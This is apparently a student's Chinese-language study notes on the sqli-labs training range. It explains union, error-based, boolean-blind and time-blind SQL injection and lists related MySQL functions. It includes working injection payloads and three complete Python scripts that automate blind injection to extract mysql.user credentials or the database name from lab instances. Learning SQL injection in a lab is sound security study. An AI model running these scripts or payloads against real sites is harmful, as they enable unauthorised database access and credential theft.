慢慢亦灿灿,历经一个月左右终于将sqlilabs第一章刷完;至此也对sql注入的原理和基础姿势有了一定的了解;今天打算记录一下我在这个靶场学习到的东西
一.基础的注入姿势:
1:联合注入
(1)解读:

MYSQL规定联合注入的查询,union关键字连接的两个查询语句,查询的字段数必须保持一致。此时我们分析一下当我们输入?id=1的时候后台的查询逻辑:select id,password,username from users where id=1
此时我们发现union左边的查询语句有三个字段;所以我们右边的查询语句也应该有三个字段。可是我们在注入攻击前我们并不知道一共有几个字段;所以我们就需要使用order by进行查询
此时我们看一下联合注入的效果

但页面只能展示第一条数据,想让页面展示第二条数据,可以使用分页limit x,y,但这里我们使用另外一种方
:空查询;正常的用户id都是从1开始自增的,如果查询的id为0或者是负数,一定是空查询。

(2)使用前提:
页面有显示位,这个显示位指的是网页中能够显示数据的位置。
显示位:服务端执行SQL语句查询数据库中的数据,客户端将数据展示在页面中,这个展示数据的位置就叫显示位

有显示位:

无显示位:
2.报错注入
(1)解读:MySQL提供了一个updatexml()函数和extractvalue()函数,当第二个参数包含特殊符号时会报错,并将第二个参数的内容显示在报错信息中。这个在Less-17 Dumb Hacker这篇文章中有详细介绍,有疑惑的就看这篇
文章啦。

使用前提:页面有数据库的报错信息,一般是?id=1’先试探一下,然后继续?id=1’ and updatexml(1,’0x7e’,3)再次试探;如果页面有报错,且报错信息回显正常的话,便可以试着进行报错注入。
报错信息正常:

无报错信息:
3.布尔盲注
页面只有登录成功和登录失败这两种情况时,可以使用布尔盲注。这一部分我在初识盲注里面有解释过;这里就不过多解释了
使用前提:页面只有登录成功和登录失败这两种情况时,可以使用布尔盲注。
同时满足以下两种情况:



?id=1’ and 1=1# 正常显示

?id=1’ and 1=0# 异常(空)显示
可以使用布尔盲注的情况
不可以使用布尔盲注的情况
因为布尔手工盲注耗时较长且繁琐,所以有两种方法1.借助bp的爆破模块进行辅助或者2.使用脚本进行爆破
get请求盲注脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
| import requests
# 只需要修改url 和 两个payload即可
# 目标网址(不带参数)
url = "http://3534c6c2bffd4225bf3409ae9a2ec278.app.mituan.zone/Less-5/"
# 猜解长度使用的payload
payload_len = """?id=1' and length(
(select group_concat(user,password)
from mysql.user)
) < {n} -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and ascii(
substr(
(select group_concat(user,password)
from mysql.user)
,{n},1)
) = {r} -- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
response = requests.get(url= url+payload_len.format(n= length))
# 页面中出现此内容则表示成功
if 'You are in...........' in response.text:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面中出现此内容则表示成功
if 'You are in...........' in response.text:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
|
post请求盲注脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| import requests
# 网站路径
url = "http://7eb82265178a435aa86d6728e7b1e08a.app.mituan.zone/Less-13/"
# 判断长度的payload
payload_len = """a') or length(
(select group_concat(user,password)
from mysql.user)
)>{n} -- a"""
# 枚举字符的payload
payload_str = """a') or ascii(
substr(
(select group_concat(user,password)
from mysql.user)
,{l},1)
)={n} -- a"""
# post请求参数
data= {
"uname" : "a') or 1 -- a",
"passwd" : "1",
"submit" : "Submit"
}
# 判断长度
def getLen(payload_len):
length = 1
while True:
# 修改请求参数
data["uname"] = payload_len.format(n = length)
response = requests.post(url=url, data=data)
# 出现此内容为登录成功
if '../images/flag.jpg' in response.text:
print('正在测试长度:', length)
length += 1
else:
print('测试成功,长度为:', length)
return length;
# 枚举字符
def getStr(length):
str = ''
# 从第一个字符开始截取
for l in range(1, length+1):
# 枚举字符的每一种可能性
for n in range(32, 126):
data["uname"] = payload_str.format(l=l, n=n)
response = requests.post(url=url, data=data)
if '../images/flag.jpg' in response.text:
str += chr(n)
print('第', l, '个字符枚举成功:',str )
break
length = getLen(payload_len)
getStr(length)
|
4:时间盲注
使用场景:(1):页面没有回显位置(联合注入无法使用)(2):页面不显示数据库的报错信息(报错注入无法使用)
(3)无论成功还是失败,页面只响应一种结果(布尔盲注无法使用)
这一部分我在初识盲注里面有解释过;这里就不过多解释了。
因为时间盲注会受到网络不稳定的影响和其本身的繁琐程度,我们一般会使用bp进行辅助或者使用脚本
盲注脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| import requests
import time
# 将url 替换成你的靶场关卡网址
# 修改两个对应的payload
# 目标网址(不带参数)
url = "http://0f3687d08b574476ba96442b3ec2c120.app.mituan.zone/Less-9/"
# 猜解长度使用的payload
payload_len = """?id=1' and if(
(length(database()) ={n})
,sleep(5),3) -- a"""
# 枚举字符使用的payload
payload_str = """?id=1' and if(
(ascii(
substr(
(database())
,{n},1)
) ={r})
, sleep(5), 3) -- a"""
# 获取长度
def getLength(url, payload):
length = 1 # 初始测试长度为1
while True:
start_time = time.time()
response = requests.get(url= url+payload_len.format(n= length))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 响应时间>5秒时,表示猜解成功
if use_time > 5:
print('测试长度完成,长度为:', length,)
return length;
else:
print('正在测试长度:',length)
length += 1 # 测试长度递增
# 获取字符
def getStr(url, payload, length):
str = '' # 初始表名/库名为空
# 第一层循环,截取每一个字符
for l in range(1, length+1):
# 第二层循环,枚举截取字符的每一种可能性
for n in range(33, 126):
start_time = time.time()
response = requests.get(url= url+payload_str.format(n= l, r= n))
# 页面响应时间 = 结束执行的时间 - 开始执行的时间
use_time = time.time() - start_time
# 页面中出现此内容则表示成功
if use_time > 5:
str+= chr(n)
print('第', l, '个字符猜解成功:', str)
break;
return str;
# 开始猜解
length = getLength(url, payload_len)
getStr(url, payload_str, length)
|
一般是先考虑使用联合注入>报错注入>布尔盲注>时间盲注
二.SQL语句中的函数:


- group_concat(field1,field2…):将多行的查询结果拼接成一行


- concat(obj1,obj2,……):将多个内容拼接为一个字符串;使用报错注入时,经常使用此函数拼接特殊符号和查询语句,以使查询结果可以出现在页面的报错信息中


- length(obj):返回字符串或者查询结果的长度
- substr(obj,start,length)
obj:从哪个内容中截取,可以是数值或字符串。
start:从哪个字符开始截取(1开始,而不是0开始)
length:截取几个字符(空格也算一个字符)
(1)截取字符串

如果只给「一个参数」,则默认截取到最后。

substr允许参数的「值为负数」,当我们不知道字符串的具体长度,但想要截取最后几个字符时,可以将参数写成负数,从倒数第几个字符串开始截取,截取到最后。

(2)截取查询结果

substr允许将其他语句的查询结果作为参数,进行截取(注意用括号括起来)。
比如,截取查询结果中的前5个字符:

补充:substr还有另外一种语法格式1
| substr(obj FROM start FOR length)
|
- sleep(time):指定时间(单位秒),也就是让程序停止执行一段指定的时间。
- if(condition,T,F):条件是否成立,成立时执行一条语句,不成立时执行另一条语句。
and 和 or
今天在复盘布尔盲注的时候发现了一个问题:

当我们使用布尔盲注探测数据库名的长度时,发现探测出错;明明我们的数据库名长度为8,但当我们令其大于10的时候,页面返回是正确的,也就证明探测出错
咨询了一下学长:
正式开始注入,我们使用and或者or来对代码进行连接,一定要注意,and的true返回条件是左右两边都为真,or的true返回条件只需要有一边为真就行了,因此在这里前面id如果存在于数据库之中要用and,不存在则用or。

因为此时我们令id=1,且使用or来连接,所以整个语句是正确的,后台可以查询到有id=1,所以此时页面会回显正确,此时我们再将id=0;发现已经可以正常回显报错了